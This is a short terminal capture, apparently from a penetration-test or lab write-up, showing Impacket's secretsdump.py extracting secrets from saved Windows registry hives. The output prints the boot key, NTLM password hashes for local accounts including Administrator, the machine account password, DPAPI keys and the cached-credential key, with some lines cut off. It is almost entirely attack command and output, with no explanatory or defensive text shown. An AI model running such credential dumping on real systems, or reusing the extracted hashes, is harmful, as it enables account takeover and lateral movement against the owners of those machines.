 └─$ secretsdump.py -sam ./SAM.save -system ./SYSTEM.save -security ./SECURITY.save local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×9619c4c8e8d0c1e1314ca899f5573926
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1e10fc3898a203cbc159f559d8183297:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have ha
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:80d12f2179dd622c565da74da18e6dbb54e2bcd2cdaa65b9f855a0528
13b464fc9dc3b979f78ac3c4320d80f6420584b4b504d238c01bdf340f88a62e466d29654701d18116c842cb1
3e94fd2e6c725377efa1ad30b59b45df58f8c244
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:
[*] DPAPI_SYSTEM
dpapi_machinekey:0×908c1b9d1eba6062f66247d016952eab010c4f62
dpapi_userkey:0×e7d85d4c5db116a07bd02c655623691eae32c387
[*] NL$KM
0000   B6 96 C7 7E 17 8A 0C DD  8C 39 C2 0A A2 91 24 44   ...~.....9....$D
0010   A2 E4 4D C2 09 59 46 C0  7F 95 EA 11 CB 7F CB 72   ..M..YF........r
0020   EC 2E 5A 06 01 1B 26 FE  6D A7 88 0F A5 E7 1F A5   ..Z...&.m.......
0030   96 CD E5 3F A0 06 5E C1  A5 01 A1 CE 8C 24 76 95   ...?..^......$v.
NL$KM:b696c77e178a0cdd8c39c20aa2912444a2e44dc2095946c07f95ea11cb7fcb72ec2e5a06011b26fe6da
[*] Cleaning up...